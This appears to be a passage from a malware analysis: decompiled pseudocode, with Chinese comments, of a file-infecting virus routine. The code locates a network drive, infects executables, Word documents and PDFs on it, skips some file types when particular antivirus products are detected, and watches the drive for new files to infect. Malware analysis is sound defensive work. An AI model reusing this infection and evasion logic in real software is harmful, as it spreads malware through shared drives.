 1 DWORD __stdcall infect_remote_driver(LPVOID lpThreadParameter)
2 {
3 __int16 v2; // ax
4 int v3; // ecx
5 int v4; // ecx
6
7 if ( interval_operate_record_path_list_file_switch )
8 {
9 if ( !remote_driver_character )
10 {
11 remote_driver_character = get_remote_driver_character(); 获取网络驱动器盘符
12 copy_remote_driver_character = remote_driver_character;
13 if ( !remote_driver_character )
14 ExitThread(0xFFFFFFFF);
15 }
16 EnterCriticalSection(&CriticalSection);
17 if ( dword_10097914 > 0 )
18 {
19 --dword_10097914;
20 collect_file_to_infect_("*.*", &remote_driver_character);
21 }
22 collect_file_to_infect_(&extension_path, &remote_driver_character); 收集要感染的文件
23 check_files_infected_((int)6F7D185CA4F8_exe_file_path); 检查文件是否已感染
24 v2 = antivirus_installed_flag;
25 if ( (antivirus_installed_flag & 1) != 1 && !(antivirus_installed_flag & 0x200) && infect_pe_switch )
26 {
27 infect_pe_file((int)6F7D185CA4F8_exe_file_path); 感染可执行文件
28 v2 = antivirus_installed_flag;
29 }
30 if ( (v2 & 0x10) != 16 && !(v2 & 0x2000) )
31 {
32 v3 = v2 & 4;
33 if ( (_BYTE)v3 != 4 && !(v2 & 0x1000) && (v2 & 0x40) != 64 && infect_doc_docx_switch )
34 {
35 infect_doc_docx_file(v3, (int)6F7D185CA4F8_exe_file_path); 感染word文档（doc, docx)
36 v2 = antivirus_installed_flag;
37 }
38 }
39 if ( infect_pdf_switch )
40 {
41 if ( (v2 & 8) != 8 && (v2 & 2) != 2 && !(v2 & 0x100) )
42 {
43 v4 = v2 & 0x10;
44 if ( (_BYTE)v4 != 16 && !(v2 & 0x200) )
45 infect_pdf_file(v4, (int)6F7D185CA4F8_exe_file_path); 感染pdf文档
46 }
47 }
48 LeaveCriticalSection(&CriticalSection);
49 CreateThread(0, 0, thd_infect_new_pe_doc_docx_pdf_files_in_remote_driver, 0, 0, 0); 感染网络驱动器中新添加或修改的文件
50 ExitThread(0xFFFFFFFF);
51 }
52 return -1;
53 }
1 char get_remote_driver_character()
2 {
3 signed int v0; // ebx
4 CHAR RootPathName; // [esp+Ch] [ebp-214h]
5 char v3; // [esp+Dh] [ebp-213h]
6 CHAR VolumeNameBuffer; // [esp+114h] [ebp-10Ch]
7 char v5; // [esp+115h] [ebp-10Bh]
8
9 RootPathName = 0;
10 memset(&v3, 0, 0x104u);
11 VolumeNameBuffer = 0;
12 memset(&v5, 0, 0x104u);
13 v0 = 'Z';
14 while ( 1 )
15 {
16 sprintf_s(&RootPathName, 0x105u, "%c:\\", v0);
17 if ( GetDriveTypeA(&RootPathName) == DRIVE_REMOTE )
18 {
19 if ( GetVolumeInformationA(&RootPathName, &VolumeNameBuffer, 0x105u, 0, 0, 0, 0, 0) )
20 break;
21 }
22 if ( --v0 < 'D' )
23 return 0;
24 }
25 return v0;
26 }